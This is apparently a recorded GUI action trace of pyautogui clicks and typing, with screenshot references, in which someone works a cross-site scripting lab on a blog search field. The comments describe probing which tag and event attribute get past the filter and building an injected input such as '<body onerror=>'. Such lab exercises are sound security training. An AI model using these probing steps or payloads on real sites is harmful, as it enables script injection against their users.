
pyautogui.moveTo(227, 29)

pyautogui.click(199, 24)

pyautogui.click(68, 37)

pyautogui.click(119, 20)

pyautogui.click(1010, 50)

pyautogui.click(102, 114)

# Back in the lab blog, replace img with body and search for <body>.
pyautogui.click(119, 20)

pyautogui.click(734, 297)

pyautogui.moveTo(477, 192)

# Clear the payload markers in Positions and append %20onerror= after the tag name.
pyautogui.click(69, 19)

pyautogui.click(1023, 141)

pyautogui.click(1023, 140)

pyautogui.write('%20')

# Fill the lab search field with <body onerror=> from the autocomplete suggestion.
pyautogui.write('<img')
pyautogui.write('<body')

pyautogui.click(325, 312)

# Change the request's tag to body so it reads <body onerror=> with onerror as the payload position.
pyautogui.write('body')

pyautogui.moveTo(117, 42)
